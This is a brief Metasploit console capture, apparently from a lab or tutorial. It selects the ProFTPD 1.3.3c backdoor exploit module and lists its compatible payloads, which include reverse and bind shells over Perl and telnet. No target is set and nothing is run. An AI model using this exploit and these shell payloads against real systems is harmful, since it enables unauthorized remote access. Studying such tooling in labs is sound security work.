 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/generic normal No Unix Command, Generic Command Execution
cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >